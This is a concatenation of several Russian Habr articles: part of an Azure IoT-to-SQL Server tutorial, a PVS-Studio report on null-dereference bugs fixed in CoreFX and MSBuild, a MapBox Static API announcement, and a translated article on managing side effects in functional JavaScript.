
Функция работает, но нам необходимо сохранить данные в базу данных. В качестве базы данных я использую базу SQL Server. Вы же можете использовать какой-либо другой тип базы данных. Зайдем в существующую базу данных или создадим новую. В пункте меню «Строки подключения» возьмем строку ADO.NET.
Теперь в нашей функции заходим в «Параметры приложения».
Мы ведь не собираемся хранить нашу строку подключения в коде C#? Сохраняем ее в строках подключения приложения, не забывая изменить логин и пароль.
Теперь осталось изменить нашу функцию, чтобы она могла записать данные из JSON в базу данных. Довольно стандартный вариант кода выглядит так:
```
#r "System.Configuration"
#r "System.Data"
#r "Newtonsoft.Json"
using System;
using System.Configuration;
using System.Data.SqlClient;
using System.Threading.Tasks;
using System.Net;
using Newtonsoft.Json;
public static async Task Run(string myIoTHubMessage, TraceWriter log)
{
log.Info($"Message: {myIoTHubMessage}");
var e = JsonConvert.DeserializeObject(myIoTHubMessage);
var str = ConfigurationManager.ConnectionStrings["SQLServerDB\_connection"].ConnectionString;
using (SqlConnection conn = new SqlConnection(str))
{
conn.Open();
var text = "INSERT INTO [dbo].[SensorData] (DeviceName, SensorValue) Values (@deviceId, @iotdata);";
using (SqlCommand cmd = new SqlCommand(text, conn))
{
cmd.Parameters.AddWithValue("@iotdata", e.iotdata);
cmd.Parameters.AddWithValue("@deviceId", e.deviceId);
var result = await cmd.ExecuteNonQueryAsync();
log.Info($"Inserted: {result.ToString()}");
}
}
}
public class EventData
{
public string deviceId { get; set; }
public int iotdata { get; set; }
}
```
В результате мы довольно быстро получили облачное IoT решение снимающее данные с устройства и сохраняющее их в облачную базу данных. Дополнительно можно создать бесплатное Azure Web App приложение для визуализации данных.
Цена решения — чуть больше чем стоимость базы данных. То есть, если использовать базу размером 2 Gb, то получится чуть больше 5-ти долларов в месяц. Ничто нам не мешает использовать какую-то другую облачную базу данных или даже какую-то локальную базу, расположенную на вашем сервере. | https://habr.com/ru/post/344932/ | null | ru | null |
# Потенциальные уязвимости, которые устранила команда PVS-Studio на этой неделе: выпуск N1

Мы решили в меру своих сил регулярно искать и устранять уязвимости и баги в различных проектах. Можно назвать это помощью open-source проектам. Можно — разновидностью рекламы или тестированием анализатора. Еще вариант — очередной способ привлечения внимания к вопросам качества и надёжности кода. На самом деле, не важно название, просто нам нравится это делать. Назовём это необычным хобби. Давайте посмотрим, что интересного было обнаружено в коде различных проектов на этой неделе. Мы нашли время сделать исправления и предлагаем вам ознакомиться с ними.
Для тех, кто ещё не знаком с инструментом PVS-Studio
----------------------------------------------------
[PVS-Studio](https://www.viva64.com/ru/pvs-studio/) — это инструмент, который выявляет в коде многие разновидности ошибок и уязвимостей. PVS-Studio выполняет статический анализ кода и рекомендует программисту обратить внимание на участки программы, в которых с большой вероятностью содержатся ошибки. Наилучший эффект достигается тогда, когда статический анализ выполняется регулярно. Идеологически предупреждения анализатора подобны предупреждениям компилятора. Но в отличии от компиляторов, PVS-Studio выполняет более глубокий и разносторонний анализ кода. Это позволяет ему находить ошибки в том числе и в компиляторах: [GCC](https://www.viva64.com/ru/b/0425/); LLVM [1](https://www.viva64.com/ru/b/0108/), [2](https://www.viva64.com/ru/b/0155/), [3](https://www.viva64.com/ru/b/0446/); [Roslyn](https://www.viva64.com/ru/b/0363/).
Поддерживается анализ кода на языках C, C++ и C#. Анализатор работает под управлением Windows и Linux. В Windows анализатор может интегрироваться как плагин в Visual Studio.
Для дальнейшего знакомства с анализатором, предлагаем изучить следующие материалы:
* Подробная [презентация](https://www.slideshare.net/Andrey_Karpov/pvsstudio-static-code-analyzer-windowslinux-ccc-2017) на сайте SlideShare. В формате [видео](https://www.youtube.com/watch?v=kmqF130pQW8&feature=youtu.be) она доступна на YouTube (47 минут).
* [Статьи](https://www.viva64.com/ru/inspections/) о проверенных открытых проектах.
Потенциальные уязвимости (weaknesses)
-------------------------------------
В этом разделе приведены дефекты, которые попадают под классификацию CWE и, по сути, являются уязвимостями. Конечно, не в каждом проекте уязвимости создают какую-то практическую угрозу, но хочется продемонстрировать, что мы умеем находить подобные ситуации.
**1. CoreFX. CWE-476 (NULL Pointer Dereference)**
[V3080](http://www.viva64.com/ru/w/V3080/) Possible null dereference. Consider inspecting '\_swtFirst'. MemberLookup.cs 109
```
if (_swtFirst == null)
{
_swtFirst.Set(sym, type); // <=
....
}
```
→ [Pull Request](https://github.com/dotnet/corefx/pull/16807)
**2. CoreFX. CWE-476 (NULL Pointer Dereference)**
[V3080](http://www.viva64.com/ru/w/V3080/) Possible null dereference. Consider inspecting 'tabClasses'. PropertyTabAttribute.cs 225
```
if (tabClasses != null) // <=
{
if (tabScopes != null && tabClasses.Length != tabScopes.Length)
{
....
}
_tabClasses = (Type[])tabClasses.Clone();
}
else if (tabClassNames != null)
{
if (tabScopes != null &&
tabClasses.Length != tabScopes.Length) // <=
{
....
}
_tabClassNames = (string[])tabClassNames.Clone();
_tabClasses = null;
}
```
→ [Pull Request](https://github.com/dotnet/corefx/pull/16807)
**3. CoreFX. CWE-476 (NULL Pointer Dereference)**
[V3080](http://www.viva64.com/ru/w/V3080/) Possible null dereference. Consider inspecting 'BaseSimpleType'. SimpleType.cs 368
```
if ((BaseSimpleType == null && otherSimpleType.BaseSimpleType != null)
&&
(BaseSimpleType.HasConflictingDefinition(...)).Length != 0) // <=
return ("BaseSimpleType");
```
→ [Pull Request](https://github.com/dotnet/corefx/pull/16807)
**4. CoreFX. CWE-476 (NULL Pointer Dereference)**
[V3019](http://www.viva64.com/ru/w/V3019/) Possibly an incorrect variable is compared to null after type conversion using 'as' keyword. Check variables 'o', 'other'. CompilerInfo.cs 106
```
CompilerInfo other = o as CompilerInfo;
if (o == null)
{
return false;
}
return CodeDomProviderType == other.CodeDomProviderType && ... // <=
```
→ [Pull Request](https://github.com/dotnet/corefx/pull/16807)
**5. CoreFX. CWE-476 (NULL Pointer Dereference)**
[V3019](http://www.viva64.com/ru/w/V3019/) Possibly an incorrect variable is compared to null after type conversion using 'as' keyword. Check variables 'myObject', 'myString'. CaseInsensitiveAscii.cs 46
```
string myString = myObject as string;
if (myObject == null)
{
return 0;
}
int myHashCode = myString.Length; // <=
```
PVS-Studio: fixed vulnerability CWE-476 (NULL Pointer Dereference)
→ [Pull Request](https://github.com/dotnet/corefx/pull/16807)
**6. CoreFX. CWE-476 (NULL Pointer Dereference)**
[V3019](http://www.viva64.com/ru/w/V3019/) Possibly an incorrect variable is compared to null after type conversion using 'as' keyword. Check variables 'a', 'nodeA'. AttributeSortOrder.cs 22
[V3019](http://www.viva64.com/ru/w/V3019/) Possibly an incorrect variable is compared to null after type conversion using 'as' keyword. Check variables 'b', 'nodeB'. AttributeSortOrder.cs 22
```
XmlNode nodeA = a as XmlNode;
XmlNode nodeB = b as XmlNode;
if ((a == null) || (b == null))
throw new ArgumentException();
int namespaceCompare =
string.CompareOrdinal(nodeA.NamespaceURI, nodeB.NamespaceURI); // <=
```
→ [Pull Request](https://github.com/dotnet/corefx/pull/16807)
**7. CoreFX. CWE-476 (NULL Pointer Dereference)**
[V3019](http://www.viva64.com/ru/w/V3019/) Possibly an incorrect variable is compared to null after type conversion using 'as' keyword. Check variables 'a', 'nodeA'. NamespaceSortOrder.cs 21
[V3019](http://www.viva64.com/ru/w/V3019/) Possibly an incorrect variable is compared to null after type conversion using 'as' keyword. Check variables 'b', 'nodeB'. NamespaceSortOrder.cs 21
```
XmlNode nodeA = a as XmlNode;
XmlNode nodeB = b as XmlNode;
if ((a == null) || (b == null))
throw new ArgumentException();
bool nodeAdefault = Utils.IsDefaultNamespaceNode(nodeA);
bool nodeBdefault = Utils.IsDefaultNamespaceNode(nodeB);
```
→ [Pull Request](https://github.com/dotnet/corefx/pull/16807)
**8. MSBuild. CWE-476 (NULL Pointer Dereference)**
[V3095](http://www.viva64.com/ru/w/V3095/) The 'name' object was used before it was verified against null. Check lines: 229, 235. Microsoft.Build.Tasks GenerateBindingRedirects.cs 229
[V3095](http://www.viva64.com/ru/w/V3095/) The 'publicKeyToken' object was used before it was verified against null. Check lines: 231, 235. Microsoft.Build.Tasks GenerateBindingRedirects.cs 231
```
private void UpdateExistingBindingRedirects(....)
{
....
var name = assemblyIdentity.Attribute("name");
var nameValue = name.Value; // <=
var publicKeyToken = assemblyIdentity.
Attribute("publicKeyToken");
var publicKeyTokenValue = publicKeyToken.Value; // <=
var culture = assemblyIdentity.Attribute("culture");
var cultureValue = culture == null ?
String.Empty : culture.Value;
if (name == null || publicKeyToken == null)
{
continue;
}
....
}
```
→ [Pull Request](https://github.com/Microsoft/msbuild/pull/1829)
Прочие ошибки
-------------
**1. MSBuild**
[V3041](http://www.viva64.com/ru/w/V3041/) The expression was implicitly cast from 'long' type to 'float' type. Consider utilizing an explicit type cast to avoid the loss of a fractional part. An example: double A = (double)(X) / Y;. Microsoft.Build CommunicationsUtilities.cs 615
```
private static long s_lastLoggedTicks = DateTime.UtcNow.Ticks;
internal static void Trace(....)
{
....
long now = DateTime.UtcNow.Ticks;
float millisecondsSinceLastLog =
(float)((now - s_lastLoggedTicks) / 10000L);
....
}
```
→ [Pull Request](https://github.com/Microsoft/msbuild/pull/1829)
**2. MSBuild**
[V3118](http://www.viva64.com/ru/w/V3118/) Milliseconds component of TimeSpan is used, which does not represent full time interval. Possibly 'TotalMilliseconds' value was intended instead. MSBuild XMake.cs 629
```
public static ExitType Execute(string commandLine)
{
....
if (!String.IsNullOrEmpty(timerOutputFilename))
{
AppendOutputFile(timerOutputFilename,
elapsedTime.Milliseconds);
}
....
}
```
→ [Pull Request](https://github.com/Microsoft/msbuild/pull/1829)
Заключение
----------
Предлагаем скачать анализатор PVS-Studio и попробовать проверить ваш проект:* Скачать [PVS-Studio для Windows](https://www.viva64.com/ru/pvs-studio-download/)
* Скачать [PVS-Studio для Linux](https://www.viva64.com/ru/pvs-studio-download-linux/)
Для снятия [ограничения](https://www.viva64.com/ru/m/0009/) демонстрационной версии, вы можете [написать](https://www.viva64.com/ru/about-feedback/) нам, и мы отправим вам временный ключ.
Для быстрого знакомства с анализатором, вы можете воспользоваться утилитами, отслеживающими запуски компилятора и собирающие для проверки всю необходимую информацию. См. описание утилиты [CLMonitoring](https://www.viva64.com/ru/m/0031/) и [pvs-studio-analyzer](https://www.viva64.com/ru/m/0036/). Если вы работаете с классическим типом проекта в Visual Studio, то всё ещё проще: достаточно выбрать в меню PVS-Studio команду «Check Solution».
[](http://www.viva64.com/en/b/0484/)
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Andrey Karpov. [Vulnerabilities detected by PVS-Studio this week: episode N1](http://www.viva64.com/en/b/0484/).
**Прочитали статью и есть вопрос?**Часто к нашим статьям задают одни и те же вопросы. Ответы на них мы собрали здесь: [Ответы на вопросы читателей статей про PVS-Studio, версия 2015](http://www.viva64.com/ru/a/0085/). Пожалуйста, ознакомьтесь со списком. | https://habr.com/ru/post/323646/ | null | ru | null |
# MapBox Static API
Ребята из Development Seed [запустили MapBox Static API](http://mapbox.com/blog/mapbox-static-api/). Теперь вы можете использовать красивые статичные карты MapBox в своём приложении без использования JavaScript и сторонних библиотек. Перед вами перевод официального анонса.

#### Обзор MapBox Static API
**Что такое MapBox Static API?** Это простейший способ показать карту на вашем сайте или в мобильном приложении. Каждая статичная карта — это уникальное изображение, которое доступно по URL, который содержит идентификатор карты, географические координаты, размер изображения и дополнительные параметры. Добавить статичную карту на сайт так же просто, как написать тэг ![]().
**Пользовательские карты созданные в TileMill**. Любая карта, созданная в TileMill и загруженная на MapBox, автоматически становится доступной через Static API.
**Пользовательские стили MapBox Streets**. Статический API поддерживает пользовательские стили для MapBox Streets. Все ваши настройки и предустановки сохраняются, когда вы запрашиваете карту через статический API.
**Красивые маркеры POI**. Вы можете использовать набор иконок Maki, для того, чтобы отмечать на карте «точки интереса». Вы можете настраивать цвета и размеры иконок, по вашему усмотрению. Также, вы можете добавлять свои маркеры.
#### Легко использовать
Схемы URL каждой статичной карты спроектированны так, чтобы их можно было легко как прочесть так и записать:
 | https://habr.com/ru/post/147219/ | null | ru | null |
# Борьба с грязными побочными эффектами в чистом функциональном JavaScript-коде
Если вы пробуете свои силы в функциональном программировании, то это значит, что вы довольно скоро столкнётесь с концепцией чистых функций. Продолжая занятия, вы обнаружите, что программисты, предпочитающие функциональный стиль, похоже, прямо-таки одержимы этими функциями. Они говорят о том, что чистые функции позволяют рассуждать о коде. Они говорят, что чистые функции — это сущности, которые вряд ли будут работать настолько непредсказуемо, что приведут к термоядерной войне. Ещё вы можете узнать от таких программистов, что чистые функции обеспечивают ссылочную прозрачность. И так — до бесконечности.
Кстати, функциональные программисты правы. Чистые функции — это хорошо. Но есть одна проблема…
[](https://habr.com/company/ruvds/blog/422589/)
Автор материала, перевод которого мы представляем вашему вниманию, хочет рассказать о том, как бороться с побочными эффектами в чистых функциях.
Проблема чистых функций
-----------------------
Чистая функция — это функция, не имеющая побочных эффектов (на самом деле, это — не полное определение чистой функции, но мы к такому определению ещё вернёмся). Однако если вы хоть что-то понимаете в программировании, то вы знаете, что самое важное здесь как раз таки и заключается в побочных эффектах. Зачем вычислять число Пи до сотого знака после запятой, если никто это число не сможет прочесть? Для того чтобы вывести что-то на экран или распечатать на принтере, или представить в каком-то другом виде, доступном для восприятия, нам нужно вызвать из программы подходящую команду. А какая польза от баз данных, если в них ничего нельзя записывать? Для обеспечения работы приложений нужно считывать данные из устройств ввода и запрашивать информацию из сетевых ресурсов. Всё это нельзя сделать без побочных эффектов. Но, несмотря на такое положение дел, функциональное программирование построено вокруг чистых функций. Как же программистам, которые пишут программы в функциональном стиле, удаётся решить этот парадокс?
Если ответить на этот вопрос в двух словах, то функциональные программисты делают то же, что и математики: они жульничают. Хотя, несмотря на это обвинение, надо сказать, что они, с технической точки зрения, просто следуют определённым правилам. Но они находят в этих правилах лазейки и расширяют их до невероятных размеров. Делают они это двумя основными способами:
1. Они пользуются внедрением зависимостей (dependency injection). Я называю это перебрасыванием проблемы через забор.
2. Они применяют функторы (functor), что мне кажется крайней формой прокрастинации. Тут надо отметить, что в Haskell это называется «IO functor» или «IO monad», в [PureScript](http://www.purescript.org/) используется термин «Effect», который, как мне кажется, немного лучше подходит для описания сущности функторов.
Внедрение зависимостей
----------------------
Внедрение зависимостей — это первый метод работы с побочными эффектами. Используя этот подход, мы берём всё, что загрязняет код, и выносим это в параметры функции. Затем мы можем рассматривать всё это как нечто, входящее в сферу ответственности какой-то другой функции. Поясню это на следующем примере:
```
// logSomething :: String -> String
function logSomething(something) {
const dt = (new Date())toISOString();
console.log(`${dt}: ${something}`);
return something;
}
```
Тут хотелось бы сделать примечание для тех, кто знаком с сигнатурами типов. Если бы мы строго придерживались правил, то нам надо было бы учесть здесь и побочные эффекты. Но мы займёмся этим позже.
У функции `logSomething()` есть две проблемы, не позволяющие признать её чистой: она создаёт объект `Date` и что-то выводит в консоль. То есть, наша функция не только выполняет операции ввода-вывода, она ещё и выдаёт, при её вызове в разное время, разные результаты.
Как сделать эту функцию чистой? С помощью техники внедрения зависимостей мы можем взять всё, что загрязняет функцию и сделать это параметрами функции. В результате, вместо того, чтобы принимать один параметр, наша функция будет принимать три параметра:
```
// logSomething: Date -> Console -> String -> *
function logSomething(d, cnsl, something) {
const dt = d.toIsoString();
return cnsl.log(`${dt}: ${something}`);
}
```
Теперь, для того, чтобы вызвать функцию, нам надо самостоятельно передавать ей всё, что её до этого загрязняло:
```
const something = "Curiouser and curiouser!"
const d = new Date();
logSomething(d, console, something);
// "Curiouser and curiouser!"
```
Тут вы можете подумать, что всё это — глупость, что мы лишь переместили проблему на один уровень вверх, а это не добавило чистоты нашему коду. И знаете, это — правильные мысли. Это — лазейка в чистом виде.
Это похоже на притворную безграмотность: «Я и не знал, что вызов метода `log` объекта `cnsl` приведёт к выполнению оператора ввода-вывода. Мне просто это кто-то передал, а я знать не знаю, откуда всё это взялось». Такое отношение к делу — это неправильно.
И, на самом деле, происходящее — это не такая уж, как может показаться на первый взгляд, глупость. Приглядитесь к особенностям функции `logSomething()`. Если вы хотите сделать нечто нечистым, то вы должны сделать это самостоятельно. Скажем, этой функции можно передавать различные параметры:
```
const d = {toISOString: () => '1865-11-26T16:00:00.000Z'};
const cnsl = {
log: () => {
// не делать ничего
},
};
logSomething(d, cnsl, "Off with their heads!");
// "Off with their heads!"
```
Теперь наша функция не делает ничего (она лишь возвращает параметр `something`). Но она — совершенно чистая. Если вы вызовете её с этими же параметрами несколько раз, она всякий раз будет возвращать одно и то же. И всё дело именно в этом. Для того чтобы сделать эту функцию нечистой, нам нужно преднамеренно выполнить определённые действия. Или, если сказать иначе, всё, от чего зависит функция, находится в её сигнатуре. Она не обращается ни к каким глобальным объектам вроде `console` или `Date`. Это всё формализует.
Кроме того, важно отметить, что мы можем передавать нашей функции, которая раньше не отличалась чистотой, другие функции. Взглянем на другой пример. Представим, что в некоей форме имеется имя пользователя и нам нужно получить значение соответствующего поля этой формы:
```
// getUserNameFromDOM :: () -> String
function getUserNameFromDOM() {
return document.querySelector('#username').value;
}
const username = getUserNameFromDOM();
username;
// "mhatter"
```
В данном случае мы пытаемся загрузить какую-то информацию из DOM. Чистые функции так не поступают, так как `document` — это глобальный объект, который может в любой момент измениться. Один из способов сделать подобную функцию чистой заключается в передаче ей глобального объекта `document` в качестве параметра. Однако ей ещё можно передать функцию `querySelector()`. Выглядит это так:
```
// getUserNameFromDOM :: (String -> Element) -> String
function getUserNameFromDOM($) {
return $('#username').value;
}
// qs :: String -> Element
const qs = document.querySelector.bind(document);
const username = getUserNameFromDOM(qs);
username;
// "mhatter"
```
Тут, снова, вам может прийти мысль о том, что это глупо. Ведь тут мы просто убрали из функции `getUsernameFromDOM()` то, что не позволяет называть её чистой. Однако от этого мы не избавились, лишь перенеся обращение к DOM в другую функцию, `qs()`. Может показаться, что единственным заметным результатом подобного шага стало то, что новый код оказался длиннее старого. Вместо одной нечистой функции у нас теперь две функции, одна из которых всё ещё является нечистой.
Подождите немного. Представьте, что нам надо написать тест для функции `getUserNameFromDOM()`. Теперь, сравнивая два варианта этой функции, подумайте о том, с каким из них будет легче работать? Для того чтобы нечистая версия функции вообще заработала, нам нужен глобальный объект документа. Более того, в этом документе должен быть элемент с идентификатором `username`. Если понадобится протестировать подобную функцию за пределами браузера, тогда нужно будет воспользоваться чем-то вроде JSDOM или браузером без пользовательского интерфейса. Обратите внимание на то, что всё это нужно лишь для того, чтобы протестировать маленькую функцию длиной в несколько строк. А для того, чтобы протестировать второй, чистый, вариант этой функции, достаточно сделать следующее:
```
const qsStub = () => ({value: 'mhatter'});
const username = getUserNameFromDOM(qsStub);
assert.strictEqual('mhatter', username, `Expected username to be ${username}`);
```
Это, конечно, не значит, что для испытания подобных функций не нужны интеграционные тесты, выполняемые в реальном браузере (или, как минимум, с использованием чего-то вроде JSDOM). Но этот пример демонстрирует очень важную вещь, которая заключается в том, что теперь функция `getUserNameFromDOM()` стала полностью предсказуемой. Если мы передадим ей функцию `qsStub()`, она всегда возвратит `mhatter`. «Непредсказуемость» мы переместили в маленькую функцию `qs()`.
Если надо, мы можем выносить непредсказуемые механизмы на уровни, ещё более отдалённые от основной функции. В итоге мы можем вынести их, условно говоря, в «пограничные области» кода. Это приведёт к тому, что у нас будет тонкая оболочка из нечистого кода, которая окружает хорошо протестированное и предсказуемое ядро. Предсказуемость кода оказывается крайне ценным его свойством тогда, когда размеры проектов, создаваемых программистами, растут.
### ▍Недостатки механизма внедрения зависимостей
Используя внедрение зависимостей можно написать большое и сложное приложение. Я это знаю, так как сам написал [такое приложение](https://www.squiz.net/technology/squiz-workplace). При таком подходе упрощается тестирование, становятся чётко видны зависимости функций. Но внедрение зависимостей не лишено недостатков. Главный из них заключается в том, что при его применении могут получаться очень длинные сигнатуры функций:
```
function app(doc, con, ftch, store, config, ga, d, random) {
// Тут находится код приложения
}
app(document, console, fetch, store, config, ga, (new Date()), Math.random);
```
На самом деле, это не так уж и плохо. Минусы таких конструкций проявляются в том случае, если некоторые из параметров нужно передавать неким функциям, которые очень глубоко вложены в другие функции. Выглядит это как необходимость передавать параметры через много уровней вызовов функций. Когда число таких уровней растёт, это начинает раздражать. Например, может возникнуть необходимость в передаче объекта, представляющего дату, через 5 промежуточных функций, при том, что ни одна из промежуточных функций этим объектом не пользуется. Хотя, конечно, нельзя сказать, что подобная ситуация — это нечто вроде вселенской катастрофы. К тому же, это даёт возможность чётко видеть зависимости функций. Правда, как бы там ни было, это всё равно не так уж и приятно. Поэтому рассмотрим следующий механизм.
### ▍Ленивые функции
Взглянем на вторую лазейку, которую используют приверженцы функционального программирования. Она заключается в следующей идее: побочный эффект — это не побочный эффект до тех пор, пока он не произойдёт на самом деле. Знаю, звучит это таинственно. Для того чтобы в этом разобраться, рассмотрим следующий пример:
```
// fZero :: () -> Number
function fZero() {
console.log('Launching nuclear missiles');
// Тут будет код для запуска ядерных ракет
return 0;
}
```
Пример это, пожалуй, дурацкий, я это знаю. Если нам понадобится число 0, то для того, чтобы оно у нас появилось, достаточно вписать его в нужном месте кода. А ещё я знаю, что вы не станете писать на JavaScript код для управления ядерным оружием. Но этот код нам нужен для того, чтобы проиллюстрировать рассматриваемую технологию.
Итак, перед нами пример нечистой функции. Она выводит данные в консоль и ещё является причиной ядерной войны. Однако вообразите, что нам нужен тот ноль, который эта функция возвращает. Представьте себе сценарий, в соответствии с которым нам надо что-то посчитать после запуска ракеты. Скажем, нам может понадобиться запустить таймер обратного отсчёта или что-то в этом роде. В данном случае совершенно естественным будет заранее подумать о выполнении вычислений. И мы должны позаботиться о том, чтобы ракета запустилась именно тогда, когда нужно. Нам не надо выполнять вычисления таким образом, чтобы они могли бы случайно привести к запуску этой ракеты. Поэтому подумаем над тем, что произойдёт, если мы обернём функцию `fZero()` в другую функцию, которая просто её возвращает. Скажем, это будет нечто вроде обёртки для обеспечения безопасности:
```
// fZero :: () -> Number
function fZero() {
console.log('Launching nuclear missiles');
// Тут будет код для запуска ядерных ракет
return 0;
}
// returnZeroFunc :: () -> (() -> Number)
function returnZeroFunc() {
return fZero;
}
```
Можно, сколько угодно раз, вызывать функцию `returnZeroFunc()`. При этом, до тех пор, пока не осуществляется выполнение того, что она возвращает, мы (теоретически), в безопасности. В нашем случае это означает, что выполнение следующего кода не приведёт к началу ядерной войны:
```
const zeroFunc1 = returnZeroFunc();
const zeroFunc2 = returnZeroFunc();
const zeroFunc3 = returnZeroFunc();
// Никаких ракет запущено не было.
```
Теперь немного строже, чем прежде, подойдём к определению термина «чистая функция». Это позволит нам более детально исследовать функцию `returnZeroFunc()`. Итак, функция является чистой при соблюдении следующих условий:
* Отсутствие наблюдаемых побочных эффектов.
* Ссылочная прозрачность. То есть, вызов такой функции с одними и теми же входными значениями всегда приводит к одним и тем же результатам.
Проанализируем функцию `returnZeroFunc()`.
Есть ли у неё побочные эффекты? Мы только что выяснили, что вызов `returnZeroFunc()` не приводит к запуску ракет. Если не вызывать то, что возвращает эта функция, ничего не произойдёт. Поэтому мы можем заключить, что у этой функции нет побочных эффектов.
Является ли эта функция ссылочно прозрачной? То есть, всегда ли она возвращает одно и то же при передаче ей одних и тех же входных данных? Проверим это, воспользовавшись тем, что в вышеприведённом фрагменте кода мы вызывали эту функцию несколько раз:
```
zeroFunc1 === zeroFunc2; // true
zeroFunc2 === zeroFunc3; // true
```
Выглядит всё это хорошо, но функция `returnZeroFunc()` пока не вполне чиста. Она ссылается на переменную, находящуюся за пределами её собственной области видимости. Для того чтобы эту проблему решить, перепишем функцию:
```
// returnZeroFunc :: () -> (() -> Number)
function returnZeroFunc() {
function fZero() {
console.log('Launching nuclear missiles');
// Тут будет код для запуска ядерных ракет
return 0;
}
return fZero;
}
```
Теперь функцию можно признать чистой. Однако в данной ситуации правила JavaScript играют против нас. А именно, мы больше не можем использовать оператор `===` для проверки ссылочной прозрачности функции. Происходит это из-за того, что `returnZeroFunc()` всегда будет возвращать новую ссылку на функцию. Правда, ссылочную прозрачность можно проверить, изучив код самостоятельно. Такой анализ покажет, что при каждом вызове функции она возвращает ссылку на одну и ту же функцию.
Перед нами — маленькая аккуратная лазейка. Но можно ли использовать её в реальных проектах? Ответ на этот вопрос положителен. Однако прежде чем поговорить о том, как пользоваться этим на практике, немного разовьём нашу идею. А именно, вернёмся к опасной функции `fZero()`:
```
// fZero :: () -> Number
function fZero() {
console.log('Launching nuclear missiles');
// Тут будет код для запуска ядерных ракет
return 0;
}
```
Попытаемся воспользоваться тем нулём, который возвращает эта функция, но сделаем это так, чтобы (пока) ядерную войну не начинать. Для этого создадим функцию, которая берёт тот ноль, который возвращает функция `fZero()` и добавляет к нему единицу:
```
// fIncrement :: (() -> Number) -> Number
function fIncrement(f) {
return f() + 1;
}
fIncrement(fZero);
// Запуск ядерных ракет
// 1
```
Вот незадача… Мы случайно начали ядерную войну. Попробуем снова, но в этот раз не будем возвращать число. Вместо этого вернём функцию, которая, когда-нибудь, возвратит число:
```
// fIncrement :: (() -> Number) -> (() -> Number)
function fIncrement(f) {
return () => f() + 1;
}
fIncrement(zero);
// [Function]
```
Теперь можно вздохнуть спокойно. Катастрофа предотвращена. Продолжим исследования. Благодаря этим двум функциям мы можем создать целую кучу «возможных чисел»:
```
const fOne = fIncrement(zero);
const fTwo = fIncrement(one);
const fThree = fIncrement(two);
// И так далее…
```
Кроме того, мы можем создать множество функций, имена которых будут начинаться с `f` (назовём их `f*()`-функции), предназначенных для работы с «возможными числами»:
```
// fMultiply :: (() -> Number) -> (() -> Number) -> (() -> Number)
function fMultiply(a, b) {
return () => a() * b();
}
// fPow :: (() -> Number) -> (() -> Number) -> (() -> Number)
function fPow(a, b) {
return () => Math.pow(a(), b());
}
// fSqrt :: (() -> Number) -> (() -> Number)
function fSqrt(x) {
return () => Math.sqrt(x());
}
const fFour = fPow(fTwo, fTwo);
const fEight = fMultiply(fFour, fTwo);
const fTwentySeven = fPow(fThree, fThree);
const fNine = fSqrt(fTwentySeven);
// Никакого вывода в консоль, никакой ядерной войны. Красота!
```
Видите, что мы тут сделали? С «возможными числами» можно делать то же самое, что и с обычными числами. Математики называют это [изоморфизмом](https://ru.wikipedia.org/wiki/%D0%98%D0%B7%D0%BE%D0%BC%D0%BE%D1%80%D1%84%D0%B8%D0%B7%D0%BC). Обычное число всегда можно превратить в «возможное число», поместив его в функцию. Получить «возможное число» можно, вызвав функцию. Другими словами, у нас имеется маппинг между обычными числами и «возможными числами». Это, на самом деле, гораздо интереснее, чем может показаться. Скоро мы вернёмся к данной идее.
Вышеописанный приём с использованием функции-обёртки — это допустимая стратегия. Мы можем скрываться за функциями столько, сколько нужно. И, так как мы пока не вызывали ни одной из этих функций, все они, теоретически, являются чистыми. И войну никто не начинает. В обычном коде (не связанном с ракетами) нам, на самом деле, в итоге нужны побочные эффекты. Оборачивание всего, что нужно, в функции, позволяет нам с точностью контролировать эти эффекты. Мы сами выбираем время появления этих эффектов.
Надо отметить, что не очень-то удобно всюду использовать однообразные конструкции с кучами скобок для объявления функций. И создавать новые версии каждой функции — тоже занятие не из приятных. В JavaScript есть замечательные встроенные функции, вроде `Math.sqrt()`. Было бы очень здорово, если бы существовал способ использования этих вот обычных функций с нашими «отложенными значениями». Собственно, об этом мы сейчас и поговорим.
Функтор Effect
--------------
Тут мы будем говорить о функторах, представленных объектами, содержащими наши «отложенные функции». Для представления функтора мы будем пользоваться объектом `Effect`. В такой объект мы поместим нашу функцию `fZero()`. Но, прежде чем так поступить, сделаем эту функцию немного безопаснее:
```
// zero :: () -> Number
function fZero() {
console.log('Starting with nothing');
// Тут мы, определённо, не будем запускать никаких ракет.
// Но чистой эта функция пока не является.
return 0;
}
```
